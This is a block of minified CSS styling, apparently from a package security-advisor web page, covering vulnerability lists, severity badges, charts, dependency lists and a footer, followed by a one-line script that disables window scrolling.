h4[data-v-521a8d30]{opacity:.4}.vulnerabilities-item.release-date div[data-v-521a8d30]{opacity:.6}.vulnerabilities-list[data-v-521a8d30]{display:flex;justify-content:space-between;width:100%}@media only screen and (min-width:80em){.vulnerabilities-list[data-v-521a8d30]{width:65%}}.vulnerabilities-list[data-v-521a8d30]>:not(template)~:not(template){margin-left:8px!important}.vulnerabilities-list div[data-v-521a8d30]{font-feature-settings:"pnum","liga","clig","pnum";font-size:12px;font-variant:common-ligatures proportional-nums;font-weight:400;hanging-punctuation:first;-webkit-hyphens:auto;hyphens:auto;line-height:1.25;text-align:center;width:15%}@media screen and (min-width:320px){.vulnerabilities-list div[data-v-521a8d30]{font-size:calc(10.66667px + .41667vw)}}@media screen and (min-width:800px){.vulnerabilities-list div[data-v-521a8d30]{font-size:14px}}.vulnerabilities-list ul[data-v-521a8d30]{display:block;flex-direction:column;width:15%}.vulnerabilities-list ul[data-v-521a8d30]>:not(template)~:not(template){margin-left:0;margin-top:4px!important}.vulnerabilities-list ul li[data-v-521a8d30]{margin-right:0;white-space:nowrap;width:100%}.vulnerabilities-list ul li abbr[data-v-521a8d30]{margin:0 auto}.card .fixit-cta[data-v-521a8d30]{height:auto;white-space:normal}.card .alert[data-v-521a8d30]{background:#fff5eb;color:#a85a00;margin-top:12px;padding:12px}.card .alert header[data-v-521a8d30]{align-items:center;display:flex;margin-bottom:5px}.card .alert header h3[data-v-521a8d30]{font-size:.75rem;padding-left:.3125rem;text-transform:uppercase}.card .alert p[data-v-521a8d30]{font-size:.75rem;margin:0}.security-card-second-column[data-v-521a8d30]{align-items:flex-start;display:flex;flex-direction:column;height:100%;justify-content:flex-start}.security-card-second-column>*[data-v-521a8d30]{margin-bottom:.9375rem}.security-card-second-column p[data-v-521a8d30]{font-size:1rem;opacity:1}.security-card-second-column h4[data-v-521a8d30]{margin-bottom:0}.security-left-column-footer[data-v-521a8d30]{font-size:.75rem;opacity:.6}.columns-container[data-v-521a8d30]{display:grid;grid-auto-flow:row;grid-gap:12px;gap:12px}@media only screen and (min-width:71.25em){.columns-container[data-v-521a8d30]{gap:48px;grid-auto-flow:column;grid-template-columns:1fr auto}}.columns-container-title[data-v-521a8d30]{justify-content:space-between}.columns-container-title[data-v-521a8d30],.note[data-v-521a8d30]{align-items:baseline;display:flex}
.card[data-v-10c43d16]{border:1px solid #d3d3d8;border-radius:2px;margin-top:24px;min-height:250px;padding:24px}.card .vue--pill+.vue--pill[data-v-10c43d16]{margin-left:8px}@media only screen and (min-width:71.25em){.card[data-v-10c43d16]{margin-top:32px}}@media only screen and (min-width:40em){.card-header[data-v-10c43d16]{align-items:center;display:flex;justify-content:space-between}}@media only screen and (min-width:45em){.card-header[data-v-10c43d16]{display:block}}@media only screen and (min-width:71.25em){.card-header[data-v-10c43d16]{display:flex}}.card-body[data-v-10c43d16]>:not(template)~:not(template){margin-top:24px}.card-body.relative[data-v-10c43d16]{position:relative}.card-body .chart[data-v-10c43d16]{height:200px;overflow:hidden}.card-body h3[data-v-10c43d16]{color:#4b45a1;font-feature-settings:"pnum";font-size:.875rem;font-size:.75rem;font-variant:proportional-nums;font-weight:400;letter-spacing:.125em;line-height:1;text-transform:uppercase}.card-body p[data-v-10c43d16]{font-size:.875rem;opacity:.6;word-wrap:break-word}.card-body hr[data-v-10c43d16]{opacity:.5}.card-body .alert[data-v-10c43d16]{background:#fff5eb;color:#a85a00;padding:24px}.card-body .alert header[data-v-10c43d16]{align-items:center;display:flex}.card-body .alert header img[data-v-10c43d16]{margin-right:12px}.card-body .alert header h3[data-v-10c43d16]{color:#a85a00;font-feature-settings:"pnum";font-size:.875rem;font-size:.75rem;font-variant:proportional-nums;font-weight:500;letter-spacing:.125em;line-height:1;text-transform:uppercase}.card-body .alert p[data-v-10c43d16]{opacity:1}.card-title[data-v-10c43d16]{align-items:center;display:flex;flex-wrap:wrap}.card-title h2[data-v-10c43d16]{font-feature-settings:"pnum","liga","clig","pnum";font-size:16px;font-variant:common-ligatures proportional-nums;font-weight:500;line-height:1.25;margin-right:8px;text-rendering:optimizeLegibility}@media screen and (min-width:320px){.card-title h2[data-v-10c43d16]{font-size:calc(14.66667px + .41667vw)}}@media screen and (min-width:800px){.card-title h2[data-v-10c43d16]{font-size:18px}}.card-title span[data-v-10c43d16]:not(.help-icon){color:#4b45a1;font-feature-settings:"pnum";font-size:.875rem;font-size:.75rem;font-variant:proportional-nums;font-weight:400;letter-spacing:.125em;line-height:1;margin-top:12px;text-transform:uppercase;width:100%}.card-subtitle[data-v-10c43d16]{margin-bottom:24px;margin-top:2px;min-height:1px}
.vue--tooltip[data-v-043c0155]{display:inline-block;position:relative}.vue--tooltip__label[data-v-043c0155]{color:inherit;display:block}.vue--tooltip__label[data-v-043c0155]:hover{cursor:help}.vue--tooltip__description[data-v-043c0155]{background-color:#393842;border-radius:4px;bottom:calc(100% + 2px);color:#fff;font-feature-settings:"pnum","liga","clig","pnum";font-size:12px;font-variant:common-ligatures proportional-nums;font-weight:400;hanging-punctuation:first;-webkit-hyphens:auto;hyphens:auto;left:50%;letter-spacing:0;line-height:1.25;margin-bottom:8px;padding:12px;position:absolute;text-transform:none;transform:translateX(-50%);white-space:normal;width:15.625rem;word-break:break-word;z-index:1}@media screen and (min-width:320px){.vue--tooltip__description[data-v-043c0155]{font-size:calc(10.66667px + .41667vw)}}@media screen and (min-width:800px){.vue--tooltip__description[data-v-043c0155]{font-size:14px}}.vue--tooltip__description[data-v-043c0155]:after{border:8px solid transparent;border-top-color:#393842;content:" ";height:0;left:50%;margin-left:-8px;pointer-events:none;position:absolute;top:100%;width:0}.vue--tooltip--sm .vue--tooltip__description[data-v-043c0155]{bottom:115%;text-align:center;transform:translate(calc(-50% - 1rem));width:6.25rem}.vue--tooltip--auto .vue--tooltip__description[data-v-043c0155]{white-space:nowrap;width:auto}.vue--tooltip--quiet[data-v-043c0155]{color:#727184}
.note[data-v-194bed95]{margin-bottom:1.25rem;opacity:.6}@media only screen and (min-width:71.25em){.note[data-v-194bed95]{align-items:center;display:flex}}.note span[role=img][data-v-194bed95]{display:block;margin-bottom:8px}@media only screen and (min-width:71.25em){.note span[role=img][data-v-194bed95]{margin-bottom:0;margin-right:8px}}.note div[data-v-194bed95]{font-size:.875rem}
.title[data-v-67697f8a]{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:space-between;min-height:2rem}.title--horizontal .heading[data-v-67697f8a]{display:inline}@media only screen and (min-width:26.25em){.title--horizontal[data-v-67697f8a]{align-items:center;flex-direction:row}}@media only screen and (min-width:45em){.title--horizontal[data-v-67697f8a]{align-items:flex-start;flex-direction:column}}@media only screen and (min-width:71.25em){.title--horizontal[data-v-67697f8a]{align-items:center;flex-direction:row}}.title--vertical .heading[data-v-67697f8a]{display:inline;line-height:1;max-width:75%;text-align:center}.title .heading[data-v-67697f8a]{display:inline;margin-bottom:1.25rem}.title .heading h3[data-v-67697f8a]{color:#4b45a1;display:inline;font-feature-settings:"pnum";font-size:.875rem;font-size:.75rem;font-variant:proportional-nums;font-weight:400;letter-spacing:.125em;line-height:1;margin-right:4px;text-transform:uppercase}.title .heading .vue--tooltip[data-v-67697f8a]{margin-top:-3px}
.vue--security-severity-table[data-v-79d487db]{width:auto}.vue--security-severity-table td[data-v-79d487db],.vue--security-severity-table th[data-v-79d487db]{padding:5px 10px}.vue--security-severity-table tr[data-v-79d487db]{display:grid;grid-template-columns:70px 20px 70px 75px 230px 1fr}.vue--security-severity-table tr th[data-v-79d487db]:first-child{grid-column:1/span 4}.vue--security-severity-table__highlighted[data-v-79d487db]{border:1px dashed #553f8b}
.vue--severity[data-v-614278f4]{display:inline-flex;font-size:.75rem;font-weight:500;line-height:1.125rem;list-style:none;margin:0;padding:0}.vue--severity>li[data-v-614278f4]{margin-right:4px}.vue--severity__item[data-v-614278f4]{cursor:default;display:flex;margin:0;padding:0}.vue--severity__item>a[data-v-614278f4],.vue--severity__item>span[data-v-614278f4]{display:flex;width:100%}.vue--severity__item>a>div[data-v-614278f4],.vue--severity__item>span>div[data-v-614278f4]{border-radius:3px 0 0 3px}.vue--severity__item>a>abbr[data-v-614278f4],.vue--severity__item>span>abbr[data-v-614278f4]{border-radius:0 3px 3px 0;display:inline-block;margin-left:1px}.vue--severity__item>span[data-v-614278f4]{text-align:center}.vue--severity__item>a[data-v-614278f4]{cursor:pointer}.vue--severity__item--none .vue--severity__count[data-v-614278f4]{background:#ebeaea;color:#fff}.vue--severity__item--none abbr[data-v-614278f4]{background-color:#ebeaea}.vue--severity__item--critical .vue--severity__count[data-v-614278f4]{background:#ffd8d6;color:#9f271e}.vue--severity__item--critical abbr[data-v-614278f4]{background-color:#ad1a1a}.vue--severity__item--high .vue--severity__count[data-v-614278f4]{background:#ffdbcc;color:#9d3e15}.vue--severity__item--high abbr[data-v-614278f4]{background-color:#cc4f19}.vue--severity__item--medium .vue--severity__count[data-v-614278f4]{background:#ffe7cc;color:#945d1e}.vue--severity__item--medium abbr[data-v-614278f4]{background-color:#d68100}.vue--severity__item--low .vue--severity__count[data-v-614278f4]{background:#ededed;color:#595775}.vue--severity__item--low abbr[data-v-614278f4]{background-color:#86859d}.vue--severity__count[data-v-614278f4]{background-color:#fff;font-feature-settings:"pnum";font-variant:proportional-nums;text-align:center;width:50%}.vue--severity__label[data-v-614278f4]{align-items:center;display:flex;height:100%;justify-content:center;min-width:24px;padding:4px 0 2px;width:100%}.vue--severity__text[data-v-614278f4]{color:#fff;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:50%}.vue--severity--fluid .vue--severity__label[data-v-614278f4]{min-width:0}.vue--severity--vertical[data-v-614278f4]{flex-direction:column;gap:5px}
span>abbr[data-v-1098bf62]{display:inline-block}a[data-v-1098bf62]:hover{-webkit-text-decoration:none;text-decoration:none}
.vue--layout-two-columns[data-v-23f99453]{display:flex;flex-direction:column}.vue--layout-two-columns__column[data-v-23f99453]:first-of-type{padding-bottom:24px}@media only screen and (min-width:71.25em){.vue--layout-two-columns[data-v-23f99453]{flex-direction:row}.vue--layout-two-columns__column[data-v-23f99453]{width:50%}.vue--layout-two-columns__column[data-v-23f99453]:first-of-type{padding:0 24px 0 0}.vue--layout-two-columns__column[data-v-23f99453]:last-of-type{padding:0 0 0 24px}.vue--layout-two-columns--center[data-v-23f99453]{align-items:center}}
.stats-item[data-v-7b26eed8]{align-items:center;display:flex;justify-content:space-between}.stats-item.horizontal[data-v-7b26eed8]{align-items:center;display:flex;justify-content:flex-start;margin-top:1.25rem}.stats-item.horizontal dt[data-v-7b26eed8]{margin-right:1rem}.stats-item dt[data-v-7b26eed8]{color:#4b45a1;font-feature-settings:"pnum";font-size:.875rem;font-size:.75rem;font-variant:proportional-nums;font-weight:400;letter-spacing:.125em;line-height:1;text-transform:uppercase}.stats-item dt.has-icon[data-v-7b26eed8]{align-items:center;display:flex;gap:20px}.stats-item dt.has-icon span[data-v-7b26eed8]{margin-bottom:-1px}.stats-item dd[data-v-7b26eed8]{align-items:center;display:flex}.stats-item dd .icon[data-v-7b26eed8]{margin-right:8px}.stats-item dd.high[data-v-7b26eed8]{color:#cc4f19;font-weight:500}.stats-item dd.medium[data-v-7b26eed8]{color:#d68100;font-weight:500}.stats-item dd .bold[data-v-7b26eed8]{font-weight:500}.stats-item dl[data-v-7b26eed8]{font-feature-settings:"pnum","liga","clig","pnum";font-size:16px;font-variant:common-ligatures proportional-nums;font-weight:300;line-height:1.25;text-rendering:optimizeLegibility}@media screen and (min-width:320px){.stats-item dl[data-v-7b26eed8]{font-size:calc(14.66667px + .41667vw)}}@media screen and (min-width:800px){.stats-item dl[data-v-7b26eed8]{font-size:18px}}
.vue--popularity-chart-dropdown[data-v-2a81471c]{border-radius:2px;cursor:pointer;flex-shrink:0;font-size:.875rem;min-width:7rem}.vue--popularity-chart-dropdown.open[data-v-2a81471c],.vue--popularity-chart-dropdown[data-v-2a81471c]:hover{box-shadow:0 0 0 1px rgba(0,0,0,.1)}.vue--popularity-chart-dropdown__value[data-v-2a81471c]{align-items:center;background:#f5f5f5;border-radius:2px;display:flex;height:100%;justify-content:space-between;padding:8px 12px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.vue--popularity-chart-dropdown__value-icon[data-v-2a81471c]{margin-left:24px}.vue--popularity-chart-dropdown__value-selected[data-v-2a81471c]{line-height:1}.vue--popularity-chart-dropdown__value svg[data-v-2a81471c]{flex-shrink:0;margin-left:32px}.vue--popularity-chart-dropdown__options[data-v-2a81471c]{background:#fff;border-radius:2px;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 12px 20px rgba(0,0,0,.1);margin-top:8px;overflow:hidden;position:absolute;z-index:40}.vue--popularity-chart-dropdown__options-icon[data-v-2a81471c]{line-height:1;margin-left:48px}.vue--popularity-chart-dropdown__options-title[data-v-2a81471c]{line-height:1.25rem}.vue--popularity-chart-dropdown__options label[data-v-2a81471c]{align-items:center;cursor:pointer;display:flex;padding:8px 12px}.vue--popularity-chart-dropdown__options label input[data-v-2a81471c]{display:none}.vue--popularity-chart-dropdown__options label+label[data-v-2a81471c]{box-shadow:inset 0 1px rgba(0,0,0,.1)}.vue--popularity-chart-dropdown__options label.selected[data-v-2a81471c],.vue--popularity-chart-dropdown__options label[data-v-2a81471c]:focus,.vue--popularity-chart-dropdown__options label[data-v-2a81471c]:hover{background:#f5f5f5}
.chart-container[data-v-3f5e2051]{position:relative}#chart_downloads[data-v-3f5e2051]{height:200px}
.stats[data-v-3bbc3ce4]>:not(template)~:not(template){margin-top:12px}@media only screen and (min-width:71.25em){.stats[data-v-3bbc3ce4]>:not(template)~:not(template){margin-top:0}}.stats--vertical[data-v-3bbc3ce4]{display:flex;flex-direction:column}@media only screen and (min-width:71.25em){.stats--vertical[data-v-3bbc3ce4]>:not(template)~:not(template){margin-top:16px}}.stats--vertical .stats-item[data-v-3bbc3ce4] dt{align-items:center;display:flex;gap:12px}@media only screen and (min-width:71.25em){.stats--fixed[data-v-3bbc3ce4]{display:flex;flex-wrap:wrap}.stats--fixed .stats-item[data-v-3bbc3ce4]>:not(template)~:not(template){margin-top:0}.stats--fixed .stats-item[data-v-3bbc3ce4]:nth-child(2n){padding-left:24px}.stats--fixed .stats-item[data-v-3bbc3ce4]:nth-child(1n+3){margin-top:12px}}@media only screen and (min-width:71.25em)and (min-width:71.25em){.stats--fixed .stats-item[data-v-3bbc3ce4]{flex-basis:55%}.stats--fixed .stats-item[data-v-3bbc3ce4]:nth-child(odd){flex-basis:45%}}@media only screen and (min-width:71.25em){.stats--grid[data-v-3bbc3ce4]{display:grid;grid-template-columns:auto auto;grid-gap:20px}.stats--fluid[data-v-3bbc3ce4]{align-items:center;display:flex;justify-content:space-between}.stats--fluid[data-v-3bbc3ce4]>:not(template)~:not(template){margin-left:32px}.stats--fluid .stats-item[data-v-3bbc3ce4]{align-items:flex-start;flex-direction:column;flex-grow:1}}@media only screen and (min-width:71.25em)and (min-width:71.25em){.stats--fluid .stats-item[data-v-3bbc3ce4]>:not(template)~:not(template){margin-top:4px}}
.text[data-v-76efa493]{font-family:prenton,"Gill Sans","Calibri",sans-serif}
.card-actions[data-v-009eccd5]{align-items:center;display:flex;margin-top:12px}.card-actions[data-v-009eccd5]>:not(template)~:not(template){margin-left:12px}@media only screen and (min-width:40em){.card-actions[data-v-009eccd5]{margin-top:0}}@media only screen and (min-width:45em){.card-actions[data-v-009eccd5]{margin-top:12px}}@media only screen and (min-width:71.25em){.card-actions[data-v-009eccd5]{margin-top:0}}.card-actions img[data-v-009eccd5]{display:block}.card-actions .button[data-v-009eccd5],.card-actions button[data-v-009eccd5]{align-items:center;background:#e5e5e5;border-radius:100%;display:flex;height:3rem;justify-content:center;width:3rem}
.contributors[data-v-fe722f04]{align-items:center;display:flex}.contributors figure+figure[data-v-fe722f04]{margin-left:8px}
.vue--avatar[data-v-ce567226]{line-height:0;margin:0;padding:0}.vue--avatar img[data-v-ce567226]{border-radius:50%;height:1.5rem;width:1.5rem}
.badges .hidden[data-v-6a63ad7d]{display:none}.badges--preview[data-v-6a63ad7d]{align-items:center;color:#4b45a1;display:flex;flex-flow:wrap;justify-content:space-between;margin-top:24px;white-space:nowrap}.badges--preview button[data-v-6a63ad7d]{align-items:center;cursor:pointer;display:flex;font-size:.875rem}.badges--preview button img[data-v-6a63ad7d]{margin-right:4px}.badges--preview button[data-v-6a63ad7d]:focus,.badges--preview button[data-v-6a63ad7d]:hover{-webkit-text-decoration:underline;text-decoration:underline}h3[data-v-6a63ad7d]{color:#4b45a1;font-feature-settings:"pnum";font-size:.875rem;font-size:.75rem;font-variant:proportional-nums;font-weight:400;letter-spacing:.125em;line-height:1;text-transform:uppercase}
.chart[data-v-6f558ae9]{position:relative}.chart .overlay[data-v-6f558ae9]{align-items:center;background:#f5f5f5;bottom:0;color:#727184;display:flex;font-size:.875rem;justify-content:center;left:0;position:absolute;right:0;top:0}.chart .overlay-message[data-v-6f558ae9]{display:flex;flex-direction:column;font-feature-settings:"pnum";font-size:.875rem;font-size:.75rem;font-variant:proportional-nums;font-weight:400;letter-spacing:.125em;line-height:1;text-transform:uppercase}.chart .overlay-message img[data-v-6f558ae9]{margin-bottom:12px}
#chart_commits[data-v-44338255]{height:200px}
.package-cta[data-v-5dfcd270]{border:1px solid #d3d3d8;display:grid;grid-template-columns:1fr;margin-top:32px;position:relative}.package-cta h2[data-v-5dfcd270]{background:#fff;color:#727184;font-feature-settings:"pnum";font-size:.875rem;font-size:.75rem;font-variant:proportional-nums;font-weight:400;left:12px;letter-spacing:.125em;line-height:1;padding:0 12px;position:absolute;text-transform:uppercase;top:0;transform:translateY(-50%)}.package-cta a[data-v-5dfcd270]{padding:32px 24px;width:100%}.package-cta a[data-v-5dfcd270]:hover{background-color:#f6fafd}.package-cta--separator[data-v-5dfcd270]{border-bottom:1px solid #e4e3e8;justify-self:center;width:90%}
a[data-v-69e7d4a1]{align-items:center;color:currentColor;display:flex;gap:24px;justify-content:space-between}a[data-v-69e7d4a1],a[data-v-69e7d4a1]:hover{-webkit-text-decoration:none;text-decoration:none}a[data-v-69e7d4a1]:hover{cursor:pointer}a:hover h2[data-v-69e7d4a1]{-webkit-text-decoration:underline;text-decoration:underline}a:hover .arrow[data-v-69e7d4a1]{opacity:.5}a .text[data-v-69e7d4a1]{flex-grow:1}a .text h2[data-v-69e7d4a1]{color:#4b45a1;font-size:1rem;text-transform:capitalize}a .text h2 .package-file[data-v-69e7d4a1]{text-transform:lowercase}a .text .text-description[data-v-69e7d4a1]{color:#727184;display:none;font-size:.875rem}@media only screen and (min-width:40em){a .text .text-description[data-v-69e7d4a1]{display:inline}}a .text .new[data-v-69e7d4a1]{align-items:flex-start;display:flex;gap:8px}a .arrow img[data-v-69e7d4a1]{display:block}
a[data-v-13a8c936]{align-items:center;color:currentColor;display:flex;gap:24px;justify-content:space-between}a[data-v-13a8c936],a[data-v-13a8c936]:hover{-webkit-text-decoration:none;text-decoration:none}a[data-v-13a8c936]:hover{cursor:pointer}a:hover h2[data-v-13a8c936]{-webkit-text-decoration:underline;text-decoration:underline}a:hover .arrow[data-v-13a8c936]{opacity:.5}a .text[data-v-13a8c936]{flex-grow:1}a .text h2[data-v-13a8c936]{align-items:center;color:#4b45a1;display:flex;font-size:1rem;gap:10px}a .text span[data-v-13a8c936]{color:#727184;display:none;font-size:.875rem}@media only screen and (min-width:40em){a .text span[data-v-13a8c936]{display:inline}}a .text .new[data-v-13a8c936]{align-items:flex-start;display:flex;gap:8px}a .arrow img[data-v-13a8c936]{display:block}
.dependencies[data-v-7eb7360d]{border:1px solid #d3d3d8;border-radius:2px;margin-top:24px}.dependencies h2[data-v-7eb7360d]{border-bottom:1px solid #d3d3d8;margin:0;padding:24px}.dependencies .dependencies-list[data-v-7eb7360d]{padding:24px}@media only screen and (min-width:71.25em){.dependencies[data-v-7eb7360d]{margin-top:32px}}.dependencies-title[data-v-7eb7360d]{font-feature-settings:"pnum","liga","clig","pnum";font-variant:common-ligatures proportional-nums;font-weight:500;line-height:1.25;margin-bottom:24px;text-rendering:optimizeLegibility;word-wrap:break-word;font-size:16px}@media screen and (min-width:320px){.dependencies-title[data-v-7eb7360d]{font-size:calc(14.66667px + .41667vw)}}@media screen and (min-width:800px){.dependencies-title[data-v-7eb7360d]{font-size:18px}}.dependencies-list[data-v-7eb7360d]{display:flex;flex-wrap:wrap;grid-gap:1em}.dependencies-list a[data-v-7eb7360d]{align-items:center;background:rgba(97,60,151,.1);background-image:url(/advisor/images/arrow.svg);background-position:100%;background-repeat:no-repeat;border:1px solid transparent;border-radius:100px;color:#613c97;display:flex;flex-direction:row;font-weight:500;justify-content:center;margin:0;padding:8px 36px 8px 16px;transition:border .2s ease;white-space:nowrap}.dependencies-list a>span[data-v-7eb7360d]:first-child{flex:1;line-height:1.2;padding-right:8px}.dependencies-list a[data-v-7eb7360d]:focus,.dependencies-list a[data-v-7eb7360d]:hover{border-color:#4b45a1;-webkit-text-decoration:none;text-decoration:none}
.faqs[data-v-5e92c7a0]{border:1px solid #d3d3d8;border-radius:2px;margin-top:24px;padding-bottom:24px}@media only screen and (min-width:71.25em){.faqs[data-v-5e92c7a0]{margin-top:32px}}.faqs[data-v-5e92c7a0]>:not(template)~:not(template){margin-top:24px;padding:0 24px}.faqs h2[data-v-5e92c7a0]{border-bottom:1px solid #d3d3d8;font-feature-settings:"pnum","liga","clig","pnum";font-size:16px;font-variant:common-ligatures proportional-nums;font-weight:500;line-height:1.25;margin-bottom:12px;padding:24px;text-rendering:optimizeLegibility}@media screen and (min-width:320px){.faqs h2[data-v-5e92c7a0]{font-size:calc(14.66667px + .41667vw)}}@media screen and (min-width:800px){.faqs h2[data-v-5e92c7a0]{font-size:18px}}.faqs h3[data-v-5e92c7a0]{font-feature-settings:"pnum","liga","clig","pnum";font-size:14px;font-variant:common-ligatures proportional-nums;font-weight:500;hanging-punctuation:first;-webkit-hyphens:auto;hyphens:auto;line-height:1.33;margin-bottom:24px}@media screen and (min-width:320px){.faqs h3[data-v-5e92c7a0]{font-size:calc(12.66667px + .41667vw)}}@media screen and (min-width:800px){.faqs h3[data-v-5e92c7a0]{font-size:16px}}.faqs p[data-v-5e92c7a0]{color:#727184;word-wrap:break-word}.faqs__text[data-v-5e92c7a0]{word-break:break-word}
.updated[data-v-1930e7ae]{color:#727184;margin:24px}@media only screen and (min-width:71.25em){.updated[data-v-1930e7ae]{margin:32px 0}}
.checklist[data-v-5aeede1c]{background:linear-gradient(90deg,#7530a6,#333295);color:#fff;margin:32px 0;position:relative}.checklist[data-v-5aeede1c]:before{background-image:url(/advisor/images/snyk-banner-xs.webp);background-position:50% 100%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:100%;opacity:.2;top:0;width:100%}@media only screen and (min-width:40em){.checklist[data-v-5aeede1c]:before{background-image:url(/advisor/images/snyk-banner-sm.webp);background-position:100% 0;bottom:0;height:100%;position:absolute;right:0;width:216px}}.checklist h2[data-v-5aeede1c]{font-feature-settings:"pnum","liga","clig","pnum";font-size:24px;font-variant:common-ligatures proportional-nums;font-weight:500;line-height:1;margin-bottom:24px;text-rendering:optimizeLegibility}@media screen and (min-width:320px){.checklist h2[data-v-5aeede1c]{font-size:calc(18.66667px + 1.66667vw)}}@media screen and (min-width:800px){.checklist h2[data-v-5aeede1c]{font-size:32px}}@media only screen and (min-width:80em){.checklist h2[data-v-5aeede1c]{margin-bottom:48px}}.checklist .vue--button[data-v-5aeede1c]{min-width:160px;text-align:center}.checklist-item+div[data-v-5aeede1c]{margin-top:12px}.checklist.padded[data-v-5aeede1c]{background-color:#fff;border-top:1px solid #d3d3d9;margin-bottom:0;padding-bottom:32px;padding-top:32px}@media only screen and (min-width:80em){.checklist.padded[data-v-5aeede1c]{padding-bottom:48px;padding-top:48px}}.checklist.padded .checklist-item[data-v-5aeede1c]{position:relative;z-index:20}
.checklist-item[data-v-4b450acf]{background:#faf9fa;padding:32px}@media only screen and (min-width:71.25em){.checklist-item[data-v-4b450acf]{padding:24px 32px}}.checklist-item>div[data-v-4b450acf]:not(.promo){text-align:center}.checklist-item>div[data-v-4b450acf]:not(.promo)>:not(template)~:not(template){margin-top:12px}@media only screen and (min-width:71.25em){.checklist-item>div[data-v-4b450acf]:not(.promo){align-items:center;display:flex;justify-content:space-between}.checklist-item>div[data-v-4b450acf]:not(.promo)>:not(template)~:not(template){margin-top:0}.checklist-item-title[data-v-4b450acf]{flex-basis:100%;padding-left:24px}}.checklist-item-title h3[data-v-4b450acf],.checklist-item-title p[data-v-4b450acf]{margin:0;text-align:center}@media only screen and (min-width:71.25em){.checklist-item-title h3[data-v-4b450acf],.checklist-item-title p[data-v-4b450acf]{text-align:left}}.checklist-item-title h3[data-v-4b450acf]{font-size:1.125rem;font-weight:400}.checklist-item-title p[data-v-4b450acf]{opacity:.6}.checklist-item a[data-v-4b450acf],.checklist-item button[data-v-4b450acf]{text-align:center;width:9.375rem}@media only screen and (min-width:71.25em){.promo[data-v-4b450acf]{margin-left:56px}}@supports((-webkit-backdrop-filter:none) or (backdrop-filter:none)){.checklist-item[data-v-4b450acf]{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background-color:hsla(0,0%,100%,.1)}}@supports not ((-webkit-backdrop-filter:none) or (backdrop-filter:none)){.checklist-item[data-v-4b450acf]{background-color:#725ab0}}
.promo[data-v-2877c4f2]{align-items:center;border-top:1px solid hsla(0,0%,100%,.1);display:flex;flex-direction:column;margin-top:24px;padding-top:24px}@media only screen and (min-width:71.25em){.promo[data-v-2877c4f2]{align-items:flex-start}}.promo[data-v-2877c4f2]>:not(template)~:not(template){margin-top:12px}.promo .example[data-v-2877c4f2]{align-items:center;background:#fff;border-radius:2px;display:flex;flex-wrap:wrap;justify-content:center;padding:24px;position:relative;width:100%}@media only screen and (min-width:40em){.promo .example[data-v-2877c4f2]{display:inline-flex;width:auto}}.promo .example .label[data-v-2877c4f2]{font-feature-settings:"pnum";font-size:.875rem;font-size:.625rem;font-variant:proportional-nums;font-weight:500;left:50%;letter-spacing:.125em;line-height:12px;padding:0 8px;position:absolute;text-transform:uppercase;top:-.375rem;transform:translateX(-50%);white-space:nowrap}@media only screen and (min-width:71.25em){.promo .example .label[data-v-2877c4f2]{left:8px;transform:translateX(0)}}.promo .example .flow[data-v-2877c4f2]>:not(template)~:not(template){margin-top:24px}@media only screen and (min-width:40em){.promo .example .flow[data-v-2877c4f2]>:not(template)~:not(template){margin-top:0}}@media only screen and (min-width:56.25rem){.promo .example .flow[data-v-2877c4f2]>:not(template)~:not(template){margin-left:24px}}@media only screen and (min-width:40em){.promo .example .flow[data-v-2877c4f2]{display:grid;width:100%;grid-gap:24px;grid-template-columns:repeat(2,1fr)}}@media only screen and (min-width:56.25rem){.promo .example .flow[data-v-2877c4f2]{width:auto;grid-gap:0;align-items:center;display:flex;justify-content:space-between}}.promo .example .flow h3[data-v-2877c4f2]{color:#211f47;font-feature-settings:"pnum";font-size:.875rem;font-size:.625rem;font-variant:proportional-nums;font-weight:400;letter-spacing:.125em;line-height:1;margin-bottom:12px;text-transform:uppercase}
footer.footer[data-v-091084b9]{background:#272660;padding:48px 0}@media only screen and (min-width:45em){footer.footer .row[data-v-091084b9]{display:flex}footer.footer .row .col[data-v-091084b9]{display:flex;justify-content:space-between;width:70%}footer.footer .row .col[data-v-091084b9]:last-child{margin-left:auto;width:20%}}footer.footer .title-h[data-v-091084b9]{color:#acabb3;font-feature-settings:"pnum";font-size:.875rem;font-size:.9375rem;font-variant:proportional-nums;font-weight:400;letter-spacing:.125em;line-height:1;margin-bottom:24px;text-transform:uppercase}footer.footer .title-soc[data-v-091084b9]{color:#fff;margin:0}footer.footer .menu-col[data-v-091084b9]:not(:first-child){margin-top:32px}@media only screen and (min-width:45em){footer.footer .menu-col[data-v-091084b9]:not(:first-child){margin-top:0}footer.footer .menu-col[data-v-091084b9]{flex-basis:0;flex-grow:1}}footer.footer .menu-col ul[data-v-091084b9]{color:#fff;font-size:.8125rem;list-style:none;margin:0;padding:0}footer.footer .menu-col ul a[data-v-091084b9]{color:#fff}footer.footer .menu-col ul.soc[data-v-091084b9]{display:flex;list-style:none;margin:12px 0;padding:0}footer.footer .menu-col ul.soc a[data-v-091084b9]{opacity:.5;padding:0 10px 0 0}footer.footer .menu-col ul.soc a[data-v-091084b9]:focus,footer.footer .menu-col ul.soc a[data-v-091084b9]:hover{opacity:1}footer.footer .menu-col ul.soc img[data-v-091084b9]{height:32px;width:32px}footer.footer .menu-col .footer-banner img[data-v-091084b9]{width:300px}footer.footer .footer__bottom-content[data-v-091084b9]{align-items:center;display:flex}footer.footer .footer__bottom-content .logo[data-v-091084b9]{margin-right:32px}footer.footer .footer__bottom-content .copyright[data-v-091084b9]{opacity:.5}
.container[data-v-251708af]{animation:pop-in-251708af .3s forwards;background-color:#188b8b;border-top-left-radius:4px;border-top-right-radius:4px;bottom:-50px;color:#fff;height:50px;left:0;margin-left:auto;margin-right:auto;padding:10px;position:absolute;right:0;width:-moz-fit-content;width:fit-content;z-index:9999}.container__close[data-v-251708af]{animation:pop-out-251708af .3s forwards}@keyframes pop-in-251708af{0%{bottom:-50px}to{bottom:0}}@keyframes pop-out-251708af{0%{bottom:0}to{bottom:-50px}}</style>
    <script>window.scrollTo=()=>{}</script>
